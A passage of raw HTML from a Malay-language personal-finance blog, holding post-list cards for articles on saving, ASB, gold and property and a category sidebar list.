Sebaliknya)</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad25691" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/10/rahsia-orang-kaya-gaji-simpan-belanja-bukan-sebaliknya.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad25692">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/10/rahsia-orang-kaya-gaji-simpan-belanja-bukan-sebaliknya.html">Rahsia Orang Kaya: Gaji – Simpan = Belanja (Bukan Sebaliknya)</a></div></article><article id="post-30065" class="post-30065 post type-post status-publish format-standard has-post-thumbnail hentry category-emas category-financial-freedom category-hartanah category-simpanan post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30065" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list #post-30065 [data-css="tve-u-179cad2568b"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/09/asb-tabung-haji-emas-hartanah-bisnes-lelaki-300x200.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad25687" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad25688"><div class="tcb-flex-col" data-css="tve-u-179cad25689" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/09/asb-tabung-haji-emas-atau-hartanah-ini-cara-saya-simpan-duit.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10882"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad2568a" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad2568b"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad2568c"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad2568d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad2568e"><h2 class="" data-css="tve-u-179cad2568f" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html&quot;,&quot;title&quot;:&quot;Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad25690"><a href="https://www.mohdzulkifli.com/2025/09/asb-tabung-haji-emas-atau-hartanah-ini-cara-saya-simpan-duit.html" title="ASB, Tabung Haji, Emas atau Hartanah? Ini Cara Saya Simpan Duit" data-css="" class="">ASB, Tabung Haji, Emas atau Hartanah? Ini Cara Saya Simpan Duit</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad25691" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/09/asb-tabung-haji-emas-atau-hartanah-ini-cara-saya-simpan-duit.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad25692">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/09/asb-tabung-haji-emas-atau-hartanah-ini-cara-saya-simpan-duit.html">ASB, Tabung Haji, Emas atau Hartanah? Ini Cara Saya Simpan Duit</a></div></article><article id="post-30052" class="post-30052 post type-post status-publish format-standard has-post-thumbnail hentry category-financial-freedom category-simpanan post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30052" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list #post-30052 [data-css="tve-u-179cad2568b"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/09/coffee-latte-tabungan-enjoy-life-300x200.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad25687" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad25688"><div class="tcb-flex-col" data-css="tve-u-179cad25689" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/09/seronok-menabung-tabiat-menjadikan-kita-semakin-kaya.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10882"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad2568a" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad2568b"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad2568c"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad2568d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad2568e"><h2 class="" data-css="tve-u-179cad2568f" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html&quot;,&quot;title&quot;:&quot;Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad25690"><a href="https://www.mohdzulkifli.com/2025/09/seronok-menabung-tabiat-menjadikan-kita-semakin-kaya.html" title="Seronok Menabung, Tabiat Menjadikan Kita Semakin Kaya!" data-css="" class="">Seronok Menabung, Tabiat Menjadikan Kita Semakin Kaya!</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad25691" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/09/seronok-menabung-tabiat-menjadikan-kita-semakin-kaya.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad25692">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/09/seronok-menabung-tabiat-menjadikan-kita-semakin-kaya.html">Seronok Menabung, Tabiat Menjadikan Kita Semakin Kaya!</a></div></article><article id="post-30024" class="post-30024 post type-post status-publish format-standard has-post-thumbnail hentry category-financial-freedom category-hartanah post-wrapper thrv_wrapper thrive-animated-item " tcb_hover_state_parent="" data-id="30024" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css">@media (min-width: 300px){.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list #post-30024 [data-css="tve-u-179cad2568b"]{background-image: url("https://www.mohdzulkifli.com/wp-content/uploads/2025/09/rumah-arwah-datuk-sharifah-aini-300x200.jpg") !important;}}</style>
<div class="thrv_wrapper thrv-columns" data-css="tve-u-179cad25687" style="--tcb-col-el-width: 880.85;"><div class="tcb-flex-row tcb-resized v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-179cad25688"><div class="tcb-flex-col" data-css="tve-u-179cad25689" style=""><div class="tcb-col"><a href="https://www.mohdzulkifli.com/2025/09/rumah-duduk-sendiri-bukan-harta-aset-tapi-beban-liabiliti.html" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="10882"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" style="" data-css="tve-u-179cad2568a" data-link-wrap="true">
	<div class="tve-content-box-background" style="" data-css="tve-u-179cad2568b"></div>
	<div class="tve-cb" style="" data-css="tve-u-179cad2568c"></div>
</div></a></div></div><div class="tcb-flex-col" data-css="tve-u-179cad2568d" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-179cad2568e"><h2 class="" data-css="tve-u-179cad2568f" style="text-align: left;"><span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css="" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://www.mohdzulkifli.com/2025/01/berhenti-percayakan-mitos-kerajaan-berubah-hidup-kita-senang.html&quot;,&quot;title&quot;:&quot;Berhenti Percayakan Mitos : Kerajaan Berubah, Hidup Kita Senang&quot;,&quot;class&quot;:&quot;&quot;}" data-css="tve-u-179cad25690"><a href="https://www.mohdzulkifli.com/2025/09/rumah-duduk-sendiri-bukan-harta-aset-tapi-beban-liabiliti.html" title="Rumah Duduk Sendiri Bukan Harta (Aset), Tapi Beban (Liabiliti)" data-css="" class="">Rumah Duduk Sendiri Bukan Harta (Aset), Tapi Beban (Liabiliti)</a></span></h2></div><div class="tcb-clear tcb-post-read-more-clear">
	<div class="tcb-post-read-more thrv_wrapper" data-css="tve-u-179cad25691" data-tcb_hover_state_parent="" style="--tve-letter-spacing:0px;">
		<a href="https://www.mohdzulkifli.com/2025/09/rumah-duduk-sendiri-bukan-harta-aset-tapi-beban-liabiliti.html" class="tcb-button-link tcb-post-read-more-link" style="letter-spacing: var(--tve-letter-spacing, 0px);">
		<span class="tcb-button-texts" style="">
			<span class="tcb-button-text thrv-inline-text" data-tcb_hover_state_parent="" style="" data-css="tve-u-179cad25692">Read More</span>
		</span>
		</a>
	</div>
</div></div></div></div></div>








<div class="tve-article-cover"><a class="tcb-article-cover-link" href="https://www.mohdzulkifli.com/2025/09/rumah-duduk-sendiri-bukan-harta-aset-tapi-beban-liabiliti.html">Rumah Duduk Sendiri Bukan Harta (Aset), Tapi Beban (Liabiliti)</a></div></article></div></div><div class="thrv_wrapper thrv_text_element theme-style" data-tag="h6" style="" data-css="tve-u-17ff78480ef" id="tva-res-179cac72d1f"><h2 class="" data-break="lines" style="text-align: left;" data-css="tve-u-183184ab5e5">Artikel</h2></div><div class="tcb-clear" data-css="tve-u-1707d7bcdd2"><div class="thrive-shortcode thrive-dynamic-list thrv_wrapper" data-type="categories" data-css="tve-u-1707d79d68c" data-layout="vertical"><ul class="theme-dynamic-list">
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas/public-gold/aktiviti-dealer-public-gold">Aktiviti Dealer Public Gold</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/anak-muda">Anak Muda</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas/ar-rahnu-emas">Ar-Rahnu</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/g100-network/bacaan-fmd">Bacaan FMD</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan/urus-hutang">Bebas Hutang</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/g100-network/bina-customer-based">Bina Customer Based</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan/bisnes">Bisnes</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas/bisnes-emas">Bisnes Emas</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/cara-beli-emas-public-gold">Cara Beli Emas Public Gold</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/cinta-alam">Cinta Alam</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/coretan">Coretan</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/diving">Diving</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas">Emas</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/fikir">Fikir</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan/financial-freedom">Financial Freedom</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/g100-network">G100 Network</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kewangan/hartanah">Hartanah</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/motivasi/islah-diri">Islah Diri</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/kampus">Kampus</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/motivasi/kaya-itu-mulia">Kaya Itu Mulia</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
						<div class="thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display thrv_wrapper"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-caret-right-light" data-name="">
<path d="M0 128.032v255.93c0 28.425 34.488 42.767 54.627 22.627l128-127.962c12.496-12.496 12.497-32.758 0-45.255l-128-127.968C34.528 85.305 0 99.55 0 128.032zM160 256L32 384V128l128 128z"></path>
</svg></div>						</span>
							</div>
			<div class="thrive-dynamic-styled-list-text" data-selector=".thrive-dynamic-styled-list-text a">
				<a class="tcb-plain-text" href="https://www.mohdzulkifli.com/category/emas/kegunaan-emas">Kegunaan Emas</a>
			</div>
		</li>
			<li class="thrive-dynamic-styled-list-item dynamic-item-with-icon tve_no_icons" data-selector=".thrive-dynamic-styled-list-item">
			<div class="tcb-styled-list-icon">
									<span class="dynamic-list-icon">
